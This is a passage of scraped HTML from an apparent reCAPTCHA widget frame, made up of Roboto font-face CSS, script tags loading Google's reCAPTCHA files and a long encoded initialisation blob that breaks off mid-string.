  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_yOuqs29bj0eY5O4eNsj8w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_yOuqs29bj0eY5O4eNsj8w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_yOuqs29bj0eY5O4eNsj8w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wokRYMKFZMKbc3ACw61kw5oISkM4LsO/QTfDtBnCssO5RwzCkT/Ds3QaHcO4wpXCm8OXw6tdw7wfw5hKQcOgdcKYV8KuwrUAZMKTwr87LwnCv8KXdMKbwojCjcOcPMKpMj3ConlKw5pgdxXCmiIBNMKcwq/[base64]/[base64]/w5/CrMOFVMKnwp3DksO3woFFeFMFwo7ChMKrw6R6YMOGecK1wpdHdMKIwoVKw6rCmcOUY8Odw77DvsKjAkTDhB/DtcKqw5zCrcKlUX9gOsO2YsO7wqYewoogBX06FDpVwqLCl1vCmcKdYQHDr0XChEMDcGXDtBULG8KSR8OxAG3ChH/[base64]/S8O+w5gfwq/DkW9hUsKVDh98w5vDvsKtwr/[base64]/DusO2w4fDum3DpTdqw4xaNcKPwrnCjsKRbMKAw4fDu8OyHQwgw6/DvcOTF8KnccKKwqwDbMONBMKew516bcKWZRpBwpbCusOVFD9JDcKzwoTDghZOWRTCvsOLF8O/Qm8Ce1LDkcKnPj1ebmcxFMKzbWfDnMOsacKfLMOTwo/CrMOeex7CrFBiw4zDi8Kkwp3CpcOhaDTDn1/[base64]/DmMOkwpHCkBZxIQlUSgzCrcKREhoVwq1HUMOZw4JlBsOwB8Kiw4LDgnDDp8OFw63CgRN0w5TDvT7CpsOiIMKRw63CvCNRwpRINMO+w6dyH0XDukNsbMOIwo7CqcONw5XDrCpqwooWCQXCvgfCn2vDmMKWOAMSwq/DusO0w43DjcK3wrHCq8OILxzCksK9w5vDlGRbwrXCo0PDusOEQMKzwqTCpMKRfxTDn2HCu8KaVMKqwpvDulJOw4rCi8OOw71ZKsKhJGzCh8KQRFtQw67Csz1kRMOuwpAGVsKCw45gwqEJw6Q3wpgcWcK/w47Cg8KJw6jDtMKfDBjDhmrDsXzCkVFlw7PCow8GVsKQw4dGOMKqOwcWASJiJMOyw4zDpsKHw6fDscKES8OaUU0VNcKKSHMLwpnDosKWw5rDlMOTwqsHwrRvCMOewrHDtgrDj0AKw6AJw4wLw7jDpFwmFxdJwr59wrPCrcK4XRV7MsOUwp4JRUECwp9Sw5UTKnI4wp/[base64]/w7cuYcKORQsYbMKBw5XCtQfDlcK4AMOjw4fDvcKlwoUPYR3ChWrDhAo6w4tawrbDo8KAw63Cl8Khw77DnipIYMKlf2cKYGjDtlIewrfDgwTClh3CjcOWwrpMw6wiCsK0UcOoYcKGw5hJTDTDkMKCw7Z5bcOWYjPChcKdwp/DuMOFdx7ClCsoVsKJw5/[base64]/ERwNGsO8w4/[base64]/EcOKw6YswrLDv8OPFk9GwoQSEcKkeMKTFTrDkULDicKDBsOgcMOfWsOdTFJqw4Q5wos8w75oIcOUw6vCp0zDvsO9w5DCisKyw5zCvsKuw4jCjsOaw5/DhRVvdlNiY8K5wrY2WW3Dky7DmnHCuMKPP8O7w6UyRMOyF8KDdsONaCNodsOOAE4rN0HCinjDiTw6cMO6w5DDq8Ktw6AuVS/[base64]/T8OhCjc9wovCjSzDocO4UMKjwq/Cl8OVwpVZTMKjwqPCvBDCpMKJwoPClAtwwoxnw7jCvMKcw6vCl2DDkxAZwrXCv8Kqw58HwrzDoQNNwrbCv2MaGsO3KMK0w4I1w7I1w5bCmMOMNj9ww4pWw73CrWjDpG/DiG7CgHkMw7YhX8K6WTzCnyRMJk8oQMOXwofCokk2w4rCu8Ogwo/[base64]/CoCwew47CsiPDsCDDr8OUVnQOwofDhzrDuwzCt8KyTxwrWsKlw7VbBxHDicOqw7DCq8KMbcOFwqMsRiURVgjCgCHDgcOiGcKTLGTCqnUKecKXwqhBw5BRwpzCp8OBwq/CiMK8OcO6b0rDisOmwq/DuHxvwq9rFcOtw7sMe8OnbgrDl1fCsi5bDsK7cU/Dt8KzwrPDvAzDvyDCgMOxS3QawovCryHCi3LCgRJcEMKCYsO0B17CpMKOw7PDn8O5eRDCsjYEJ8KbSMO4wpJ4wq/[base64]/DvsKsasOYwpXDqcKScsKeUsKOGsKBC8OZw4rCpFIRw7wewrslwpzDomTCuGDCogrDhW/DnwrCn28wfFsqwp3Cog7DlsKcBCkBKj/CssKtThjCtmfDvBfDpsKMw6zDmMOMNn3DrEx4wpcWwqVUwqh6w796U8KXUV4yPg/DucKaw4Mkw7oWFMKUwplHwqDCsW3Cp8KjKsKxwrjCpsOpT8OgwrnDocOUWsOPNcKDw4rDp8Kcwq4ew4VPw5nDiyJnw47CjyzDsMOwwoVXw4/CpcKWUHXCgcK1FA3Cm0PCpMKNHRHCpcOFw67Dmkcdwp13w5h4PMK0D0xebxscw5Ffwo3DuAkLUMOPDMK/[base64]/[base64]/DgsKgaRLCq8ONw5deZMK/DsKiRcKIfMKpwoZBw5PCtCE6wrwFw5PDoRIAwozCrGA7woLDlmZcIsOUwrFmw5HDrU/CumMpwr7DjcODwqrCgsKew5ALBlVWYkfCijwIVcO/[base64]/UMKwV8K/w4s5AsK4fMK+w5HCv1/CkcKtw6UqYsOYVDc2FMOow6nCpMOBw7nCnFp2w6dlwpLDnEMDMjpaw63CnT7DunIJLhhUNzFXw7nDlT5fBw5yWMKuw6dmw4TCqcOTX8OOwrRdJsKZEMKPbntyw7TDhy/Dt8KvwpTCrF/DoBXDgCARQBUpeAQiecOtwp1KwoJwFRQ3w4bCiDlaw5PCh2VqwoAxLUjCkG0yw4bCjcKXw7ZMDibCj2TDr8KgBsKpwq3Dmm8+JcKawrLDosKtJlclwpfCnsObTcOIw5/[base64]/wqTCj8OQw43CkhvCj1AGGzwICVgmwqLDgzBGSiLCv3JWwojCvMO8w45ETsOjwrHDlgI1DMKQET3CnlXCsV8/wrvClMKmLzZ+w4nDrxHCkcOOIcKzwoELwqc3w44Cd8ORDcKsw4nDssKcSXNJw4zCn8KCwqMIKMOUwrrCol7DmcOyw6dPwpHCosOUw7DCosKqw6bCg8Oow4F3wo/DgcObZjsMdcKgwobDrMOOw44SHh0NwqV0YH/CvSLDhsOOw5PCi8KDVsKgUCvDtHUKwoghwrdHw5rCjGfDjcOzeiDDlBrCvMOjwoHDigHCkV3Dt8OFw7xmPjXDqXVpwoUZw5N+w4UfCMOfL15Mw4XCscOTw7jCvx/[base64]/w4/Cr8O/[base64]/Di8Kcw67DtcKDGVx3wr7DlsKYwqTChH3Dp3JKwr4uQ8OLZ8KPwoLCncK0w6fCk3XCjMK9ecKQe8KgwpjDsl0YV359d8KyUMK/XsKKwqfDhsKOwpIYw4Qzw53CuTZcwrfDkVTCll7CtG/CkFwJw4XDs8KdOcK1wqdhUBk9w4TCisORBWjCsGlmwqYaw5JfPMKpe1cLTsK0MlLDuRtjwpIewo3DosKoUsKbNsO8wqdcw53ClcKQeMKGXMK0TcKNOG56wpzDpcKgARrDu2PDrMKCcXIoWhIYLy/CgsKsOMOgw5V6IcK6woRoI3vCoAHCvGvCjVzCu8O2TjnDs8OKOMKrw755XsKUPQ3Dq8KvNiIhRcKjIB40w4tva8KzXy7DiMOWwqfCljtFCMKIUTsnwrlRw5PCs8OeBMKKdcO5w4BAwrLDoMKVwrjDu1I9I8OMwr1iwpHDp0IMw63CjSXDsMKnwr40wp/DtyLDnRpJw5BVdMKNw7vDkm/DmsKUw6nDscOBw6xOEMKbwphiJsKBXsO0e8KGwqvCqCRaw7ELYEkpVEQfTW7DuMK3Ay7DlMOYXMOkw73Ch0zDtMK2bxIlJcODQTg0XsOIKzPDmwEHbsKCw5LCrsOoBFbDskXDtcOYwo7DnMKmfsKsw63Cpw/CocO4w5JmwpkJLg7DhxQmwr18wqVtLlhVwqnCkMKwMsOHVFfDghUswp/DncOkw7HDomVswrTDlsKlfsOJaRh7RRjDiVUnT8KPwqHDt2kiFh4lQgDClFfCqh0Mwq8Fb1vCvyHDumxHI8Obw7/Ch0rDrMOBWVdbw6RmX1BFw6XDnsK+w645woY2w7xEwqjDlhYUKn3CjEwnMcKSHcOhwrjDoSDClWrCqz1+S8KpwqJXKT3CkMOcwrjCrADCrMO9wpXDvGx1XAbDmxPDn8KwwqZFw47CrGh8wrLDqk0gw4jDnkIvD8KcAcKHecKDwp57w67Dv8ONGGDDkAvDsQDCkWTDnV/DnHrCmSPCrcO7DsK2ZcOGDsKAB0HCu08awrjCjHF1CxgYczHDr37DtULCjcK0F2VCwpJawoxxw6HDrsOafEo2w7PCosK7wr7Cl8KQwqzCjsKkVXrDgGIUJ8OKw4jDgmZWwrYASDbCriMvwqXCicKmb0rCgMKFf8O2w6LDmy8gLcO+wrfClgBnPMKJw5E+w6QTw5/ChgDCtA01M8KCw4cow71lw7EQMcKwWD7DlMOowoU3H8O2YsKMJhjDrcKWc0Ivw6gzwojCi8OLd3HCoMOJEsK2bcO8ZsKqZMKFPMKcw47CnxMEwox8WcKrFMKZw50Cw7YWQsKgd8K4RsOhN8Kfw6A/E3jCt1jDt8OVwqfDtcOOPcKnw6PCtMK8w5hibcKVLcO5w4sCwrBww4B+wo5/w4nDhsOrw4PDtWtfRcKtB8Kyw5lSwqDCjcKSw7I3cQ1Rw7zDpmxvLRXCjGkuTcKHw4MdwrHCgjlZworDihDDvcO4wrzDmsOPw5XCnsK1woFEXsKFFyDCr8OHJsK3fMKZwqcJw5bDmE0awq/DqVt6w4PCjlVSZhLDsG/Ct8OLwoDDjMOuw4dqDyx2w43CmsK4IMK7w5lYwrXCnsOHw6bDi8KBHcOUw4DCpGwNw5ZXXiwzw4YKQMOYdSdTwrkfwrrCqkMdwqLCgcKWNyA9VSfDtS/[base64]/bm3CiQrDpW4sb0bDmn3DjcKswqzDnMORw4AqbcOMYsOLw7PDux3CiGPCpBTCmhnDuUrClMOyw6Jrwp9Ww65sTgHCkMKGwr/DpcKqw7nClErDhsKBw5dnJCQewoggwoE/ZQXCqsO6wqY1w7VWaQ3Dt8KPfcKkLHYjwrQREXbCmMOHwqfDnMOeYlvClwnCvMOMIMOafMKRw6bDncKYPVMRw6LDosKfU8OBImzCvFjCmcOhwr8HHzHCnSXCsMOKwpvDukZ4M8KRw60uwrozwr0yOQEWDU0Tw7/DpUQTVsK7w7Nhwq9+w6vCmsKiwojDt0N1w4tWwpIDNREowrtTw4crwozDmUoXw7vCqMK+wqVDe8OXf8ORwoIIwr7DkhLDscKLw7/DpcKiwpYQW8O4w7gvW8O2wovDnMKhwrRNYsK9woZtwoXClizCqMK9wpZNBcKKUFRHwp/Cr8KOAsKnYHt2OMK3wo8ZO8KzJ8KDw6kqN2JMY8O+P8KqwpN6EMO0WcO2wq57w6DDmxjDnMKdw4rCg1DDm8OyKW3CscK4HsKIFMO8w7LDrw5wbsKdwpjDgcKdO8OfwqIVw7HCvDoBw4AyQcKyw5fCksOfZMO/TGHDm08TeRpGFyTCozjCiMK2W3g2wpXDt2BawpLDrsKCw7XClcO/LErCpG7Diz/DsmFkMsKEdhQOw7HCocOaHMKGK00XFMO+w7kNw4/DrcOvXcKCVBXDqT3Cr8KaN8OdH8K7w6YLw7LCth0jSsK/w4c7wqVAwqNxw51uw7Q9w7nDgcK7XDLDo3V5bQfCrVDCuD4yAAcZw5w8w5jDr8ObwrMcUsKZHnJUO8OlLcK2asKAwoVfwpRUXMOaDl8xwoDCl8Odw4PDmTZWeGzClRwkHcKEbErDi3XDqWDCisKZV8Okw5/CpMO7QMOBX2TCksKZwpAmw4sKP8Kmwp3DthzDqsKCVAAOwqsxw6LDjEHDjgrDpAE7w6IXCVXDusK+w6fDlMKVFcKtw6bCtjvCiz9yeB3CnS8vZ2YmwpvDm8O0KcK7w5cFw7fChUrCqcOeBUzCssOIwo7Cvnsqw5dzwpDCvW/DvsOuwqwYwoIaCQfCkirClMKXw7MHw7jCl8ODworCm8KFTChkwoDDoDpSJk/[base64]/w4XCjMKow55mwoDCp8OWw6fChMK8b1ZZSsKtwpl2wpbCmThxZn/Dkk4LUsOZw4bDsMO4woprB8K7IMOAM8KTw67CmFtXJ8KMwpbDgWfDocKQWz4Tw77DihQDQMOOfGPDrMKkw79gw5FSw4DDlUJVw5DDksK0w7HDgkwxwojDqMOzGDtdwobCucOKS8Kbwot1UE16w68Bwr7DiEYlwonCgXEFSz/DqQPCrCXDp8KpIMOywpUUaTrClz/Dlx7Dlx/DjAYgw7Fhw717w73CjX3DsT3CtMKnQy/Coi7DvMKPIsKEGAZVFnnDs3cvwoDCn8K0w7vDj8OnwrvDr2fCo2LDkFPDnDnDiMK9RcKWwpY0wpZfakdbwp7Cjn1rw6MvDlhcwpF3HcK3TznCnwkTwoYMfMOmC8Kawrkew7jDssO1f8OvIMOeA3Jqw7HDjcKgSFhDfcK+wqRrwpbDhy/Du0zDsMKcwo1PdDIlXF4rwqNjw5okw4hJw5lRNj06Pm/[base64]/CtMOVQMK4B8O7AsOtwpUDw4/DpGdLw5QpfcOBw5rDvcOSeFY/w5fDmsOqUsKNN24bwoBKWsO9wo9ULsKLN8OIwpI6w4jCj0M0DcK7Z8KkGWPDqMOuXsOww47CrQA3Hi9HRmQFDiUew4/DuQJ1T8Onw4rDn8OIw6LDoMO0fsOmwo3DjcOgw4HDlSI+csO1RwfDk8O3w7gTw7/DpsOCJsKfIzHChRDClkZGw4/[base64]/IsOFwqrDn8OhAMORwrHDucKgI27Ds0F+w6gKPG5sw5pawqPDusK/LcKrVgEPUsKfw5Q4XF9LdTjDisOgw60gw4DDgiDDrBIpYHdiwqMYwq7DqcO4woQywo7DrS3CrcO/CMOrw5/DvsOJcyvDkSDDpMOWwpIqSQwfw5knwqBowoDCp3jDrgoEJsOEKRZRwrfCmBDCn8OtMsK5J8OfIcKRw6TCocKrw7hkMTdQw4zDqsO1w4TDkMK/wrc9Y8KST8Oyw7F8wqPDonzCvcOAw4bCgETDtg14KCvDuMKTw4wtw5PDgEHCrsOUesKMMMK3w6bDr8OAwo9QwrTChxnCvsKdw4XCiEnCv8OoN8OYE8OgSirCtsOEQMKrJ2B4w7VYw6XDsnjDv8O/wrdhwpIIRXNWw63DjsOzw6PDjMORwrXDkMOBw44nwp9HFcOUTcOtw53CvcKlw6fDtsKQwpNJw5TDmjFMTTAzGsOOw4UqworClH3DpCDDm8KGw43DiyrCq8KawpNowoDCg3bDpgw9w4Z/JsO/f8K3d2zDgMKAwqFPecKHUwluNsKYwpd3w5LClFjDncOfw7MhCW0tw5s+em9Jw6pGfMO8KmrDj8K0cE3CtMKQMsK5BkbCiVrCk8KmwqTDksK/BnBfwpICwrdzOXNkF8O4SsKUwoHCk8OXM0vDtsKQwoIPwp5uw6ptwpzCr8KYTcOmw5/Di0nDhUHCr8KcHcO9Mwodw4HDucKfwrTDlhNow43DvsOqwrQ3CcOnEMO1IMKCbA9uFsO8w4vCiXUhY8OCXXsfdh/CoGrDncKSEC1Nw6DDm3Rnwp5bOyrDpi1lwozDvy7DtUt6TkFRw5TCl1J7XMOWwrYOw4TDhQNYwr/Coy0pNsOSXMKKAMONCsOBYUvDrysdw6bCmCLDmjRqXsKiw7AJwpXDuMOCWcOQWEHDsMOxaMKne8KMw4DDhcKwHCt7SsOXw4PDp3/[base64]/CrFjCkwbCuAPCnMOSV8OywrjCq8OowobDlMO0w5jDqGF6BsOdf0rDkA4Bw5bCqUBcw7V+GFnCuhvCrHvCpMOEYMONCsOAAcOwQDJmLSIYwo97NsK9w6vCt3Izwogzw4LDgsKKd8Kbw54Kw6LDkw/Cnjo2ITvDohvChggmw5lEw6prSWXChsO7w5fCjcKNw5oOw7PDoMObw6RCwq5YTcO7CcOjF8K8YcORw6PCoMOowovDiMKUKh4HKQ1YwpvDtMKMKW3Ck29uCsO/IsKnw73Co8KIOcObRcKVwpfDscOEwpnDgsOqJgJ/w6NXwqo/asOPGcOMZcOVw6BkcMKxJ2vCiFPDksKIw6AIdXzCjznDpcK0S8OobMKnP8OIw6RfAMKCPhZqGHbDiDnCgcKaw61QTX3DgHx4dAVFUDUDY8K9wq/Cj8OsDcOyEFYbKWvCk8ObZcKoCsKvwqknfsKrw7V8G8K5w4cbPRkXKXcEfEFrRcOxH3zCnXjDviA+w6MOwp/Cq8O8GhRuwod+Z8Osw7nCq8Kmw6bCisOyw7nDjMOVB8O9wr0uwqvCiUvDicKvYsOSe8O5AV3DglNxwqY3ZMOswofDnmdlwpMGfsK2NzLDmcKvwp19wrfCgzMdw6DCsUNmw6HDoScNwpw8w7tDfG3ClsOSM8OAw5QIwofCtMK/[base64]/Cl3zCt8OtwoLDssOIwpAIwrLDmScReXRkwp9IQcKAasKXCMOpwo8mDTPClSDDhVbDmMOWdmfDiMOnwpXCpSdFwr/[base64]/VlLCoMKUw5jCiDZKw7TDm8KUKRlKw6LDtwwKwrzColM7w7zCncKGVsKfw45/w5gnQsO+ExfDt8K6eMOxY3HDtHNSKjJ3OnPDm0ljFGnDrsOGPmsHw4MZwoQLAlcLH8Olw6vCtUPCgsO5XSfCpcKlOFBLwo5Mwqc3WMOtV8Kiwq4fwqXDqsK/[base64]/DknIKw4LCsnAdY33DkxTCj8OEw7fCtTVCVsOuw60qw51Cw7/Du8Kew4lGXMOjJ3YYwpNBwprCqcKOVnMJGCRAw6Bnw7lYwo7ClTXDsMKywqEyf8OCwonCoRLCt1HDrcOXWAbDkkJuWmzCgcOAUwx8YSvDksKATj1ZFMO2w55/RcOdw6zChUvDnmFFwqZ3PXE9w5M3dSDDilbCunHDk8KUw6HDhHA4H13Co1g5w5XDm8K+bXsQPEPDtRkrQsK0wpjCp0rCryfCocOAwqjDnx/Ci0HDnsOGwoLDo8K4acOzwrpQBV0ae0XCl17DqyxiwpDDosOce18gNMKFw5bCnQfCknNnwpTDizBYNMKEXlHCiy/Cg8K5LMOZKwfDosOcc8KBHcKrw4HDjAJnHQ7DmW0wwoZVwrHDtcKAesKVSsKKKcOXwq/DpMOXwpslwrFQwqHCuTLCgxhKfmdKwpkXwoLCpE5JQGNtXQdSw7YzTSMOCsOdwofDngLCnDlWDsK5w4Unw5JRwqLCvMK3wqwcLHPDi8K2C3bCjE8Lwo1twp/CgsK6W8KNw6ZrwobCokprI8Ksw4XCokPDtQXDhsK6w79Nw7NABVZOwo3DjcKnw7HChiVpw7HDh8OKwrBYcE9ow7TDixjCvS9HwrvDkQ7DrQdbwo7DoT/CkHwzwpzDvDrDs8Oec8KvdsOow7TDpAHCqsKMP8OIVS1HwqzCrDPCiMKAwpjChcKzPMOywqfDmVd8E8Klw7fDssKuecO3w4DDsMO2E8OQw6pjw7hyMS83bcKMAMKTwqQowophwoRaH0lwDlrDqCbDvMKDwow5w4Q3wqDDg29GLXTCk0cKP8OKSmRkR8KuF8Khwo/CoMOBw7HDs1Isd8Ozwo/DlsOuaSnCtDgLw53DmMOXAcOXHG43w5DDlnA8CjIvwqsKwqEPGMOgIcK8HwLDssKKRETDqMO2XXjCn8OSSQZ3FGo/VsKVw4cHK24tw5chK13Cg04LcTwZQiJNQRjCtMOQwonCm8K2a8KkIzDCsBXDscO4b8KRw4/CuQMOJk88w73DpMKfTU3CjcOowrVIUcKZw6A1wrnDtC3CrcO6OQZFNyU/HMKrH3I2wo/DkAXCt2fDn2DCosKLw5TDtnh9ey81wqHDoU53wqFfw48JFsOnGCfDk8KDQsO9wrVMSsOxw4zCqMKTcDzCv8KGwptzw5zCrcO7ThwKNsKcwo/[base64]/Ci0zDk8O3w4TChMK/cgTDlhjDvsOBw4gCwrXDosKnwqhjw6UWKSLCumnDggTCpsKSIMOyw541CwbDscOdwo9/Gz/Ck8Kgw6TDmDzCvcODw5vDgsOebFJ/UsKyJwzCtMOYw54lLcKpw7Z3wr0Aw5LCtcOeN0PCssKdQAojRcOlw4x8Z3VJMVjCr3nDkm4QwpB/w6V9fglGVcO6w5JQLwHCtxPDk0oaw6NAfQnCh8OPOUDDvMK9c1rCrMKIw5dpDlpOaQV7BBvCgMOyw67Ck27CicO9FMOqwqM8wqIIXcOnwo5iw4zCtcKGBcK0w61Mwq4TXMKnJ8OJw6krN8OHO8OWwr9uwpl5fS5mR2kmLcKPwo3Dnh/Cq2A2CGXDosKkwq3Di8OswqjDhsK/LT8FwpQiC8O8IljCkMK5w4URw4jCn8ODV8OXwrbCq3o8worCqMOrw4J0JhdOwoHDosK9JVhjWVrDt8OPwpTCkC5UG8KKwpzDj8ONwrfCrcK+EQfDmGfDrMKBGcOyw6M9XEEmcjnDrxldwovDmClcesOMwrrCv8O8aDsRwowuwqvDgQTDhzNYw4sYRcKCCBV/w5DDuHXCvzlmU0jCnSpvc8KwEMOYwpjDh28BwqNSbcO7w63DgcKTCsKqw47DrsKpw7cYw6AQU8OuwoPDt8KHBSVbfsK7TMOMIsK5wp5YXTNxwoo+w5YsWw45HAbDn0RhBcKla2oHc2E6w5FdBsONw47CmcOiLRgTw5tWJ8KjA8KAwrknTnXCm2tzXcKpYz/Dk8OiFcOlwqJwCcKOw7/DohIfw5UFw5BvQsKGYCvChMKeRMK7wqfDlcKTwr8qdjzCrnHDs2h2wrYjw5TCs8KOXVLDhcOZOW/DnsO5WsO7QT/[base64]/w5bDrD/DtmN0UU/DnRw5YnQPw6/DkgDDhQXDtlDChMOgw4jDq8OrB8O2EsOPwotmayxfYMK+w6HCuMKQdMO7BWpWEMOBw51nw7rDgWJgwqTCqMOmwrJww6ghw5HCtnXDinzCox/CnsK7csKgbDh2wp/Dk0jDuiYQd07DnxHCicOGw73DpsOnWTk/w53CnMOqMlXDicKgw65vw6ERJsK/C8KPLcKCwroNWsOYw5Yrw5TDgmcOPCpoUsORw7tJbcOcaxB/LAUCQ8OyfMO+wqhAw7IlwopmfsO/[base64]/ChcOURn/DlXNxAE0aw5fDpsKMcj1fwpPCv8KKADw3bsK2HicZw4olwpkUFMKbwrowwo3CrDnDh8OIGcKRUXoEFB4yJsOKwq0YbcO8w6Uawq8gOBkxwp/[base64]/[base64]/DmGt+OxdAw6cAwpPDv8O4wpLDg8KiwqHDosKoe8O0wp/Dg1waD8KIZMKXwoJfw7TDj8OJen7Di8OhaAXCqcK7a8OfCmRxw6LCjwzDiE3Dh8O9w5fDmsKnflBUDMOLw5BOaUxGwoXDiX83ScKOwoXCmMKQG23DiT1kYTfDgwHDsMKJwrbCt0TCqMKrw7bDtk3CpjnDoGcPQsOMPjg/[base64]/w6HDvCDCgW/[base64]/DpGV